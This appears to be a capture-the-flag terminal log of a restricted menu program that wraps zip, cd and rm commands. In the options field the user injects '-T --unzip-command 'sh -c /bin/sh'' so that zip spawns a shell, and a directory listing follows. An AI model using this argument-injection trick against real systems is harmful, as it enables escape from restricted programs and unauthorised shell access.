 Actions:
1. Create artifact
2. List directory    (pwd; ls -la)
3. Compress artifact (zip <name>.zip <name> <options>
4. Change directory  (cd <dirname>)
5. Clean directory   (rm -rf ./*)
6. Exit
[*] Choose action: 3
Insert <name>.zip: sudoheader
Insert <name>: sudoheader
Insert <options>: -T --unzip-command 'sh -c /bin/sh'
  adding: sudoheader (stored 0%)
ls
sudoheader
zilGjiPA